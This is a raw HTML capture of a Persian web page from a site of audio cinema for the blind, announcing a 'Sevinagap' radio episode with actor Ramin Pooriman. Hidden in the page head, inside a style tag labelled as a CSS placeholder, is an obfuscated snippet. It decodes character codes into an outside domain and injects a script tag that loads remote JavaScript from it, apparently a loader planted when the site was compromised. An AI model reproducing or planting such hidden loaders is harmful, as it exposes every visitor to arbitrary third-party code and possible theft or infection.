.td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:IRANSansXV}.top-header-menu .menu-item-has-children li a{font-family:IRANSansXV}.td_mod_mega_menu .item-details a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:IRANSansXV;font-size:12px;font-weight:600}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:IRANSansXV}.td-excerpt,.td_module_14 .td-excerpt{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:IRANSansXV}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:IRANSansXV}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td_module_wrap .td-module-title{font-family:IRANSansXV}.td_module_1 .td-module-title{font-family:IRANSansXV}.td_module_2 .td-module-title{font-family:IRANSansXV}.td_module_3 .td-module-title{font-family:IRANSansXV}.td_module_4 .td-module-title{font-family:IRANSansXV}.td_module_5 .td-module-title{font-family:IRANSansXV}.td_module_6 .td-module-title{font-family:IRANSansXV}.td_module_7 .td-module-title{font-family:IRANSansXV}.td_module_8 .td-module-title{font-family:IRANSansXV}.td_module_9 .td-module-title{font-family:IRANSansXV}.td_module_10 .td-module-title{font-family:IRANSansXV}.td_module_11 .td-module-title{font-family:IRANSansXV}.td_module_12 .td-module-title{font-family:IRANSansXV}.td_module_13 .td-module-title{font-family:IRANSansXV}.td_module_14 .td-module-title{font-family:IRANSansXV}.td_module_15 .entry-title{font-family:IRANSansXV}.td_module_16 .td-module-title{font-family:IRANSansXV}.td_module_17 .td-module-title{font-family:IRANSansXV}.td_module_18 .td-module-title{font-family:IRANSansXV}.td_module_19 .td-module-title{font-family:IRANSansXV}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:IRANSansXV}.td_block_trending_now .entry-title{font-family:IRANSansXV}.td_module_mx1 .td-module-title{font-family:IRANSansXV}.td_module_mx2 .td-module-title{font-family:IRANSansXV}.td_module_mx3 .td-module-title{font-family:IRANSansXV}.td_module_mx4 .td-module-title{font-family:IRANSansXV}.td_module_mx5 .td-module-title{font-family:IRANSansXV}.td_module_mx6 .td-module-title{font-family:IRANSansXV}.td_module_mx7 .td-module-title{font-family:IRANSansXV}.td_module_mx8 .td-module-title{font-family:IRANSansXV}.td_module_mx9 .td-module-title{font-family:IRANSansXV}.td_module_mx10 .td-module-title{font-family:IRANSansXV}.td_module_mx11 .td-module-title{font-family:IRANSansXV}.td_module_mx12 .td-module-title{font-family:IRANSansXV}.td_module_mx13 .td-module-title{font-family:IRANSansXV}.td_module_mx14 .td-module-title{font-family:IRANSansXV}.td_module_mx15 .td-module-title{font-family:IRANSansXV}.td_module_mx16 .td-module-title{font-family:IRANSansXV}.td_module_mx17 .td-module-title{font-family:IRANSansXV}.td_module_mx18 .td-module-title{font-family:IRANSansXV}.td_module_mx19 .td-module-title{font-family:IRANSansXV}.td_module_mx20 .td-module-title{font-family:IRANSansXV}.td_module_mx21 .td-module-title{font-family:IRANSansXV}.td_module_mx22 .td-module-title{font-family:IRANSansXV}.td_module_mx23 .td-module-title{font-family:IRANSansXV}.td_module_mx24 .td-module-title{font-family:IRANSansXV}.td_module_mx25 .td-module-title{font-family:IRANSansXV}.td_module_mx26 .td-module-title{font-family:IRANSansXV}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:IRANSansXV}.post .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-default .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-1 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-2 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-3 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-4 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-5 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-6 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-7 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-8 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-9 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-10 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-11 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-12 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-template-13 .td-post-header .entry-title{font-family:IRANSansXV}.td-post-content p,.td-post-content{font-family:IRANSansXV}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:IRANSansXV}.post .td_quote_box p,.page .td_quote_box p{font-family:IRANSansXV}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:IRANSansXV}.td-post-content li{font-family:IRANSansXV}.td-post-content h1{font-family:IRANSansXV}.td-post-content h2{font-family:IRANSansXV}.td-post-content h3{font-family:IRANSansXV}.td-post-content h4{font-family:IRANSansXV}.td-post-content h5{font-family:IRANSansXV}.td-post-content h6{font-family:IRANSansXV}.post .td-category a{font-family:IRANSansXV}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:IRANSansXV}.post header .td-post-date .entry-date{font-family:IRANSansXV}.post header .td-post-views span,.post header .td-post-comments{font-family:IRANSansXV}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:IRANSansXV}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sevinagroup.com/",
                    "name": "صفحه اصلی"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sevinagroup.com/category/radio-programs/",
                    "name": "برنامه های رادیو"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sevinagroup.com/sevinagap-ramin-pooriman/",
                    "name": "برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-180x180.png" />
<meta name="msapplication-TileImage" content="https://sevinagroup.com/wp-content/uploads/2021/07/cropped-sevinagroup-55-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#323246}.tdm-btn-style2:before{border-color:#323246}.tdm-btn-style2{color:#323246}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #323246;-moz-box-shadow:0 2px 16px #323246;box-shadow:0 2px 16px #323246}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #323246;-moz-box-shadow:0 4px 26px #323246;box-shadow:0 4px 26px #323246}.tdm-title-xxsm{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-xsm{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-sm{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-md{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-title-bg{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_client .tdm-client-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_food_menu .tdm-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.td_block_fancy_text .tdm-fancy-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm-counter-wrap .tdm-counter-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_team_member .tdm-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.tdm_block_testimonial .tdm-testimonial-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}</style>

	<style id="tdw-css-placeholder">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</style></head>

<body data-rsssl=1 class="rtl wp-singular post-template-default single single-post postid-14308 single-format-standard wp-theme-Newspaper td-standard-pack sevinagap-ramin-pooriman global-block-template-1 td-fast-news single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sevinagroup/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@sevinagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-mobile-main-menu"><li id="menu-item-8745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8745"><a href="https://sevinagroup.com/">صفحه نخست</a></li>
<li id="menu-item-8743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8743"><a href="https://sevinagroup.com/category/movie/">بخش فیلم</a></li>
<li id="menu-item-8744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8744"><a href="https://sevinagroup.com/category/series/">بخش سریال</a></li>
<li id="menu-item-8747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8747"><a href="https://sevinagroup.com/category/podcast/">پادکست</a></li>
<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://sevinagroup.com/radio/">رادیو سوینا</a></li>
<li id="menu-item-9116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9116"><a href="https://sevinagroup.com/radio-programs/">برنامه های رادیو<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9086"><a href="https://sevinagroup.com/category/radio-programs/sevina-gap/">سوینا گپ</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://sevinagroup.com/category/radio-programs/sound-of-scene/">صدای صحنه</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://sevinagroup.com/category/radio-programs/sounds-of-effort/">آوای تلاش</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://sevinagroup.com/category/radio-programs/sevina-night-story/">قصه شب سوینا</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9341"><a href="https://sevinagroup.com/category/radio-programs/rhythm/">ضرب آهنگ</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9342"><a href="https://sevinagroup.com/category/radio-programs/vision-of-a-photo/">خیال عکس</a></li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11189"><a href="https://sevinagroup.com/category/radio-programs/baby-wave/">روی موج کودک</a></li>
	<li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://sevinagroup.com/category/radio-programs/classic-cinema/">سینما کلاسیک</a></li>
	<li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://sevinagroup.com/category/radio-programs/memory-cinema/">سینما خاطره</a></li>
	<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12853"><a href="https://sevinagroup.com/category/radio-programs/home-movie/">فیلمخانه</a></li>
	<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16248"><a href="https://sevinagroup.com/category/radio-programs/silky-sounds/">صداهای ابریشمی</a></li>
	<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16249"><a href="https://sevinagroup.com/category/radio-programs/tehran-podcast/">پادکست تهرون</a></li>
</ul>
</li>
<li id="menu-item-8777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8777"><a href="https://sevinagroup.com/category/audiobook/">کتاب صوتی</a></li>
<li id="menu-item-8746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8746"><a href="https://sevinagroup.com/category/news/">اخبار</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8772"><a href="https://sevinagroup.com/about-sevina/">درباره سوینا</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://sevinagroup.com/contact/">تماس با ما</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sevinagroup.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>جستجو</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sevinagroup.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sevinagroup/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@sevinagroup.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sevinagroup.com/">
                <img src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt=""  width="300" height="300"/>
                <span class="td-visual-hidden">سوینا</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><h2 class="tdm-title tdm-title-md"> سوینا - سینمای نابینایان</h2></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sevinagroup.com/">
			<img class="td-retina-data" data-retina="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt=""  width="300" height="300"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sevinagroup.com/">
			<img src="https://sevinagroup.com/wp-content/uploads/2021/07/sevinagroup-55.png" alt=""  width="300" height="300"/>
		</a>
	    </div>
    <div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8745"><a href="https://sevinagroup.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8743"><a href="https://sevinagroup.com/category/movie/">بخش فیلم</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8744"><a href="https://sevinagroup.com/category/series/">بخش سریال</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8747"><a href="https://sevinagroup.com/category/podcast/">پادکست</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8872"><a href="https://sevinagroup.com/radio/">رادیو سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9116"><a href="https://sevinagroup.com/radio-programs/">برنامه های رادیو</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9086"><a href="https://sevinagroup.com/category/radio-programs/sevina-gap/">سوینا گپ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://sevinagroup.com/category/radio-programs/sound-of-scene/">صدای صحنه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://sevinagroup.com/category/radio-programs/sounds-of-effort/">آوای تلاش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://sevinagroup.com/category/radio-programs/sevina-night-story/">قصه شب سوینا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9341"><a href="https://sevinagroup.com/category/radio-programs/rhythm/">ضرب آهنگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9342"><a href="https://sevinagroup.com/category/radio-programs/vision-of-a-photo/">خیال عکس</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://sevinagroup.com/category/radio-programs/baby-wave/">روی موج کودک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12112"><a href="https://sevinagroup.com/category/radio-programs/classic-cinema/">سینما کلاسیک</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12113"><a href="https://sevinagroup.com/category/radio-programs/memory-cinema/">سینما خاطره</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12853"><a href="https://sevinagroup.com/category/radio-programs/home-movie/">فیلمخانه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16248"><a href="https://sevinagroup.com/category/radio-programs/silky-sounds/">صداهای ابریشمی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16249"><a href="https://sevinagroup.com/category/radio-programs/tehran-podcast/">پادکست تهرون</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8777"><a href="https://sevinagroup.com/category/audiobook/">کتاب صوتی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8746"><a href="https://sevinagroup.com/category/news/">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8772"><a href="https://sevinagroup.com/about-sevina/">درباره سوینا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8642"><a href="https://sevinagroup.com/contact/">تماس با ما</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sevinagroup.com/">صفحه اصلی</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in برنامه های رادیو" class="entry-crumb" href="https://sevinagroup.com/category/radio-programs/">برنامه های رادیو</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-14308" class="post-14308 post type-post status-publish format-standard has-post-thumbnail hentry category-radio-programs category-podcast category-sevina-gap tag-82 tag-79 tag-724 tag-99 tag-295 tag-61 tag-725 series-1958" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">برنامه «سوینا‌گپ» رامین پور ایمان، شنبه ۷ فروردین ۱۴۰۰</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-27T21:45:32+04:30" >07 فروردین 1400</time></span>                    <div class="td-post-comments"><a href="https://sevinagroup.com/sevinagap-ramin-pooriman/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

                        </div>

            
<p class="has-regular-font-size">در قسمت سوم ویژه برنامه نوروزی سوینا‌گپ که به مدت ۴۷ دقیقه تقدیم می‌شود، امیرحسین سلیمانی سردبیر و مجری آن، میزبان رامین پور ایمان بازیگر رادیو، تلویزیون و سینما است. <br>فیلم‌های سینمایی خروج، بمب؛ یک عاشقانه، سینما نیمکت و… سریال‌های مرد هزار چهره، قهوه تلخ و … از جمله آثاری است که پور ایمان در آنها ایفای نقش کرده است.</p>



<figure class="wp-block-audio"><audio controls src="https://sevinagroup.com/wp-content/uploads/2021/03/Sevinagap-Ramin-Pooriman.mp3" preload="auto"></audio></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>برچسب ها</span></li><li><a href="https://sevinagroup.com/tag/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">امیر سلیمانی</a></li><li><a href="https://sevinagroup.com/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%b3%d9%88%db%8c%d9%86%d8%a7/">رادیو سوینا</a></li><li><a href="https://sevinagroup.com/tag/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d9%be%d9%88%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86/">رامین پور ایمان</a></li><li><a href="https://sevinagroup.com/tag/%d8%b3%d9%88%db%8c%d9%86%d8%a7-%da%af%d9%be/">سوینا گپ</a></li><li><a href="https://sevinagroup.com/tag/%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c-%d9%86%d8%a7%d8%a8%db%8c%d9%86%d8%a7%db%8c%d8%a7%d9%86/">سینمای نابینایان</a></li><li><a href="https://sevinagroup.com/tag/%da%af%d9%84%d8%a7%d8%b1%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">گلاره عباسی</a></li><li><a href="https://sevinagroup.com/tag/%d9%88%db%8c%da%98%d9%87-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d9%87-%d9%86%d9%88%d8%b1%d9%88%d8%b2%db%8c/">ویژه برنامه نوروزی</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler 